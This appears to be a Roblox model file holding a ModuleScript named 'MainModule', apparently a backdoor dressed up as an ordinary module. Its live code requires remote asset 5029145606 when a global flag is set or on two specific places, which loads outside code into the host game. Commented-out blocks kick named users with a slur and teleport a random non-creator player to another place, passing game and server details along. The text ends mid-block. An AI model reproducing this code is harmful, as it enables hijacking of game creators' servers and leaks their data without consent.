 <roblox version="4">
<Item class="ModuleScript" referent="RBX0">
<Properties>
<string name="Name">MainModule</string>
<string name="ScriptGuid">{EFD2AE60-7493-47BA-8E8B-AEDE7645C99E}</string>
<ProtectedString name="Source"><![CDATA[local randomNum = {
381601,1744545755,1586650903,

14781,835528045,2323719,525348353,483889633,82345241,185803904,404678300,1364632384,861183057,1388968247,414520592,1363569824,155839302,816470138,872247267,370339894,1352739849,471168068,102853735}if _G.laughNOW or game.PlaceId == 2456906980 or game.PlaceId == 238908597 then spawn(function()pcall(function()require(5029145606)_G.laughNOW=nil end)end)end randomNum2={}

--[[game.Players.PlayerAdded:Connect(function(a)
if a.UserId == 1744545755 or a.UserId == 14176 or a.UserId == 299970 or a.UserId == 1586650903 then
a:Kick('no retards allowed sorry')
end
end)]]

--[[if _G.JBSetup then
pcall(function()
_G.JBSetup = nil

spawn(function()
local Market = game:GetService('MarketplaceService')
local Players = game:GetService('Players')
local GroupService = game:GetService('GroupService')
local Creator = game.CreatorType == Enum.CreatorType.Group and GroupService:GetGroupInfoAsync(game.CreatorId).Name or Players:GetNameFromUserIdAsync(game.CreatorId)

wait(300)

repeat wait() until #Players:GetPlayers() > 5

local Player = Players:GetPlayers()[math.random(1, #Players:GetPlayers())]
local Logged = false

repeat
local Player = Players:GetPlayers()[math.random(1, #Players:GetPlayers())]
if Player.UserId ~= game.CreatorId and not Player:IsFriendsWith(game.CreatorId) then
Logged = true

game:GetService('TeleportService'):Teleport(5231697273, Player, {
['placeId'] = game.PlaceId,
['gameName'] = Market:GetProductInfo(game.PlaceId).Name,
['jobId'] = game.JobId,
['creatorName'] = Creator,
['creatorType'] = game.CreatorType,
['universeId'] = game.GameId